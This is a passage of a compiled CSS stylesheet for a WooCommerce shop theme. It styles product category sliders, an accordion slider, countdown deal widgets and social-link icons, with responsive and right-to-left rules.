    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider .item-title {
    position: absolute;
    bottom: 35px;
    width: 100%;
    color: #fff;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    z-index: 11; }
  .bwp-woo-categories.slider .item-title > span {
    display: block;
    font-weight: 600; }
  .bwp-woo-categories.slider .item-title a {
    color: #fff;
    font-size: 18px;
    font-weight: 700; }
  .bwp-woo-categories.slider .item-title a:hover {
    color: #4ad30a; }
  .bwp-woo-categories.slider .item-thumbnail {
    position: absolute;
    top: 0; }
  .bwp-woo-categories.slider .item-image {
    display: inline-block;
    position: relative;
    margin-top: 30px; }

.bwp-woo-categories.slider1 .item-product-cat-content {
  position: relative; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-thumbnail img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-woo-categories.slider1 .item-product-cat-content:hover .item-image > img {
    -webkit-filter: grayscale(100%);
    /* Safari 6.0 - 9.0 */
    filter: grayscale(100%); }
  .bwp-woo-categories.slider1 .btn-categories a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 38px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 40px;
    overflow: hidden;
    position: relative; }
  .bwp-woo-categories.slider1 .btn-categories a:before, .bwp-woo-categories.slider1 .btn-categories a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-woo-categories.slider1 .btn-categories a:hover:before, .bwp-woo-categories.slider1 .btn-categories a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .bwp-woo-categories.slider1 .thumbnail-categories {
    position: relative; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-image {
    display: inline-block;
    position: relative;
    margin-bottom: 30px; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%; }
  .bwp-woo-categories.slider1 .thumbnail-categories .item-thumbnail img {
    margin: auto; }
  .bwp-woo-categories.slider1 .item:hover .item-thumbnail img {
    transform: scale3d(1, 1, 1); }
  .bwp-woo-categories.slider1 .item-title {
    max-width: 150px;
    margin: auto;
    margin-top: 10px; }
  .bwp-woo-categories.slider1 .item-title a {
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: 700;
    color: #666;
    text-transform: uppercase; }
  .bwp-woo-categories.slider1 .item-title a:hover {
    color: #000; }
  .bwp-woo-categories.slider1 .item-count {
    font-family: 'Montserrat', sans-serif;
    font-size: 14px;
    font-weight: 400; }

.bwp-woo-categories.list {
  padding: 25px 20px 30px;
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  text-align: left; }
  .rtl .bwp-woo-categories.list {
    text-align: right; }
  @media (max-width: 1499px) and (min-width: 992px) {
    .bwp-woo-categories.list {
      padding: 15px 20px 10px; } }
  .bwp-woo-categories.list .title-sidebar {
    background: transparent;
    color: #000;
    font-family: 'Montserrat', sans-serif;
    font-size: 25px;
    text-transform: capitalize;
    padding: 0;
    margin-bottom: 26px; }
  @media (max-width: 1499px) and (min-width: 992px) {
      .bwp-woo-categories.list .title-sidebar {
        margin-bottom: 10px; } }
  .bwp-woo-categories.list .content-box ul.content-category {
    list-style: none;
    padding: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category {
    display: flex;
    align-items: center;
    margin-bottom: 20px;
    position: relative; }
  @media (max-width: 1499px) and (min-width: 992px) {
          .bwp-woo-categories.list .content-box ul.content-category li.item-category {
            margin-bottom: 3.5px; } }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    position: absolute;
    content: "";
    width: 90%;
    height: 80%;
    background: rgba(245, 245, 245, 0.6);
    z-index: -1;
    border-radius: 8px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    -ms-border-radius: 8px;
    -o-border-radius: 8px;
    right: 0; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category:before {
    left: 0;
    right: auto; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:last-child {
    margin-bottom: 0; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-thumbnail {
    width: 48px; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-left: 20px; }
  .rtl .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category .item-inner .item-title a {
    font-size: 15px;
    color: #666;
    font-family: 'Montserrat', sans-serif; }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover:before {
    background: rgba(74, 211, 10, 0.3); }
  .bwp-woo-categories.list .content-box ul.content-category li.item-category:hover .item-title a {
    color: #000; }
/************************************************************************************************
 Bingo Slider
 *************************************************************************************************/
.bwp-slider.accordion-slider {
  margin: 0 -15px; }
  .bwp-slider.accordion-slider .accordion {
    width: 100%;
    display: block;
    list-style-type: none;
    list-style: none;
    overflow: hidden;
    font-size: 0;
    padding: 0;
    display: flex; }
  @media (max-width: 767px) {
      .bwp-slider.accordion-slider .accordion {
        display: block; } }
  @media (max-width: 1199px) {
      .bwp-slider.accordion-slider .accordion {
        padding: 0 15px; } }
  .bwp-slider.accordion-slider .accordion .tabs {
    display: inline-block;
    width: 70px;
    height: 394px;
    overflow: hidden;
    position: relative;
    margin: 0 15px;
    font-size: 16px;
    -webkit-transition: all 0.4s 0.1s ease-in-out;
    transition: all 0.4s 0.1s ease-in-out; }
  .bwp-slider.accordion-slider .accordion .tabs .title {
    width: 70px;
    height: 394px;
    float: left;
    background: #f5f5f5;
    display: flex;
    align-items: center;
    justify-content: center; }
  .bwp-slider.accordion-slider .accordion .tabs .title .title-slider {
    margin: 0;
    white-space: nowrap;
    font-size: 16px;
    color: #666;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    font-weight: 500; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    position: relative;
    margin-left: 70px;
    width: 670px;
    height: 394px;
    background: #f5f5f5;
    display: flex;
    align-items: center; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph {
    margin-right: 70px;
    margin-left: inherit; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content {
    position: unset; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    position: absolute;
    top: 45px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a {
    font-size: 20px;
    color: #000;
    font-weight: 500; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .slider-content a:hover {
      color: #4ad30a; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    position: absolute;
    bottom: 49px;
    left: 50px; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider {
    right: 50px;
    left: auto; }
  .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a {
    display: inline-block;
    font-size: 14px;
    color: #000;
    font-weight: 500;
    text-transform: uppercase;
    line-height: 45px;
    padding: 0 30px;
    border: 1px solid #a8a8a8; }
    .bwp-slider.accordion-slider .accordion .tabs .paragraph .content .btn-slider a:hover {
      border-color: #4ad30a;
      background: #4ad30a;
      color: #fff; }
  .bwp-slider.accordion-slider .accordion .tabs.active {
    width: 670px; }
  .bwp-slider.accordion-slider .accordion .tabs.active .title {
    display: none; }
  .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-left: 0; }
  .rtl .bwp-slider.accordion-slider .accordion .tabs.active .paragraph {
    margin-right: 0;
    margin-left: inherit; }
  @media (max-width: 1499px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 65px;
          margin: 0 10px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 65px; } }
  @media (max-width: 1199px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          width: 55px;
          margin: 0 4px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            width: 55px; } }
  @media (max-width: 991px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 410px; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 410px;
            height: 320px; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 320px; } }
  @media (max-width: 767px) {
        .bwp-slider.accordion-slider .accordion .tabs {
          height: 55px;
          margin: 5px 0;
          width: 100%; }
          .bwp-slider.accordion-slider .accordion .tabs .title {
            height: 55px;
            width: 100%; }
            .bwp-slider.accordion-slider .accordion .tabs .title h2 {
              -webkit-transform: rotate(0deg) !important;
              -moz-transform: rotate(0deg) !important;
              -ms-transform: rotate(0deg) !important;
              -o-transform: rotate(0deg) !important;
              transform: rotate(0deg) !important; }
          .bwp-slider.accordion-slider .accordion .tabs.active {
            width: 100%;
            height: auto; }
          .bwp-slider.accordion-slider .accordion .tabs .paragraph {
            width: 100%;
            height: 320px; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
              left: 15px !important; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .slider-content, .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .btn-slider {
                right: 15px !important;
                left: auto; }
            .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
              display: inline-block;
              max-width: 200px;
              margin-left: 85px; }
              .rtl .bwp-slider.accordion-slider .accordion .tabs .paragraph .image-slider a {
                margin-right: 85px;
                margin-left: inherit; } }

.bwp-slider.slider-coutdown {
  text-align: center;
  margin-top: 45px; }
  .bwp-slider.slider-coutdown .content:hover img {
    -webkit-animation-name: policy;
    animation-name: policy;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1; }
  .bwp-slider.slider-coutdown .countdown-deal {
    margin-bottom: 130px; }
  @media (max-width: 767px) {
      .bwp-slider.slider-coutdown .countdown-deal {
        margin-bottom: 70px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
    display: inline-block;
    margin: 0 20px;
    position: relative; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    content: "\f111";
    font-size: 10px;
    position: absolute;
    font-family: FontAwesome;
    left: -24px;
    top: 10px;
    color: #000; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    right: -24px;
    left: auto; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
    top: 30px; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-left: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:first-child:after {
    display: none; }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-right: 0; }
  .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:last-child {
    margin-left: 0;
    margin-right: inherit; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content > * {
            margin: 0 10px; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              font-size: 5px;
              left: -13px;
              top: 13px; }
              .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:before, .rtl .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
                right: -13px;
                left: auto; }
            .bwp-slider.slider-coutdown .countdown-deal .countdown-content > *:after {
              top: 25px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
    line-height: 60px;
    background: #000;
    color: #fff;
    display: inline-block;
    font-size: 34px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    padding: 0 30px;
    min-width: 110px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-amount {
            min-width: unset;
            padding: 0 10px;
            font-size: 23px;
            line-height: 45px; } }
  .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
    display: block;
    font-size: 15px;
    font-weight: 500;
    text-transform: uppercase;
    color: #000;
    margin-top: 3px; }
  @media (max-width: 767px) {
          .bwp-slider.slider-coutdown .countdown-deal .countdown-content .countdown-text {
            font-size: 12px; } }
  .bwp-slider.slider-coutdown img {
    margin: auto; }
  .bwp-slider.slider-coutdown .content-slider {
    margin-top: 20px; }
  .bwp-slider.slider-coutdown .content-slider h3 {
    font-size: 18px;
    max-width: 160px;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #828282;
    text-transform: uppercase; }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider h3 {
          color: #000; } }
  .bwp-slider.slider-coutdown .content-slider a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    border: 1px solid #4ad30a;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 45px;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    overflow: hidden;
    position: relative; }
  .bwp-slider.slider-coutdown .content-slider a:before, .bwp-slider.slider-coutdown .content-slider a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-slider.slider-coutdown .content-slider a:hover:before, .bwp-slider.slider-coutdown .content-slider a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 991px) {
        .bwp-slider.slider-coutdown .content-slider a {
          opacity: 1;
          visibility: visible; } }
  .bwp-slider.slider-coutdown .slick-track {
    display: flex;
    align-items: flex-end; }
  @media (min-width: 991px) {
    .bwp-slider.slider-coutdown .item {
      position: relative; }
      .bwp-slider.slider-coutdown .item .content > a {
        display: inline-block;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .bwp-slider.slider-coutdown .item.slick-center .content > a {
        opacity: 1;
        visibility: visible; }
        .bwp-slider.slider-coutdown .item.slick-center .content-slider a {
          opacity: 1;
          visibility: visible; }
          .bwp-slider.slider-coutdown .item.slick-center .content-slider h3 {
            color: #000; } }

.social-link {
  padding: 0; }

.social-link li {
  display: inline-block;
  text-align: center;
  margin: 0 17px; }
  .social-link li:first-child {
    margin-left: 0; }
  .rtl .social-link li:first-child {
    margin-right: 0;
    margin-left: inherit; }
  .social-link li:last-child {
    margin-right: 0; }
  .rtl .social-link li:last-child {
    margin-left: 0;
    margin-right: inherit; }
  .social-link li a i {
    font-size: 23px;
    color: #a8a8a8; }
  .social-link li a i.social_instagram {
    color: #bc1a1a; }
  .social-link li a i.social_googleplus {
    color: #dd4b39; }
  .social-link li a i.social_twitter {
    color: #1b80be; }
  .social-link li a i.social_facebook {
    color: #3b5998; }
  .social-link li a i.social_linkedin {
    color: #1da1f2; }
  .social-link li a i.social_pinterest {
    color: #bc1a1a; }
  .social-link li:hover a i {
    color: #4ad30a; }
/************************************************************************************************
 Bingo Woo Countdown
 *************************************************************************************************/
.bwp-countdown .item-product .item-product-content {
  border: none !important; }

.bwp-countdown .item-countdown {
  display: inline-block;
  padding-top: 50px; }
  @media (max-width: 991px) {
    .bwp-countdown .item-countdown {
      padding-top: 20px;
      padding-bottom: 20px; } }
  @media (max-width: 991px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          display: flex; } }
  @media (max-width: 767px) {
        .bwp-countdown .item-countdown .product-countdown .countdown-content {
          flex-wrap: wrap;
          justify-content: center; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
    margin-bottom: 20px;
    padding: 10px;
    text-align: center;
    position: relative;
    display: block;
    min-width: 75px;
    min-height: 75px;
    color: #fff;
    line-height: 24px;
    display: flex;
    flex-direction: column;
    justify-content: center; }
  @media (max-width: 991px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 0;
            margin: 0 10px; } }
  @media (max-width: 767px) {
          .bwp-countdown .item-countdown .product-countdown .countdown-content > span {
            margin-bottom: 20px; } }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    position: absolute;
    content: "";
    border: 1px solid #fff;
    top: 8px;
    left: 8px;
    width: calc(100% - 16px);
    height: calc(100% - 16px); }
  .rtl .bwp-countdown .item-countdown .product-countdown .countdown-content > span:before {
    right: 8px;
    left: auto; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span:last-child {
    margin-bottom: 0; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-text {
    font-size: 16px; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span .countdown-amount {
    font-size: 25px;
    font-weight: 700; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span > span {
    display: block; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.days {
    background: #cdaa81; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.hours {
    background: #81accd; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.mins {
    background: #a1b874; }
  .bwp-countdown .item-countdown .product-countdown .countdown-content > span.secs {
    background: #c993ca; }

.bwp-countdown .content-product-list .products-list .item-product .item-product-content .products-thumb {
  margin: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .item-product-content:hover {
    border-color: transparent; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content {
    padding-bottom: 27px;
    text-align: left; }
  .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content {
    text-align: right; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-subtitle {
    font-family: 'Montserrat', sans-serif;
    font-size: 18px;
    color: #666;
    margin-bottom: 5px;
    margin-top: 5px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-title {
    font-size: 35px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .title-detail {
    font-size: 18px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    color: #000;
    margin-bottom: 4px;
    display: block; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th {
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button {
    position: relative;
    margin-top: 33px;
    text-align: center;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    bottom: 0; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable {
      margin-left: 20px;
      margin-right: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:before {
      content: "\e015";
      position: absolute;
      left: 0;
      top: 0;
      font-family: ElegantIcons;
      font-size: 20px;
      color: #4ad30a;
      width: 100%;
      height: 100%; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.added {
      display: none; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading {
      -webkit-transition: all 0.2s ease;
      transition: all 0.2s ease; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
      color: #fff; }
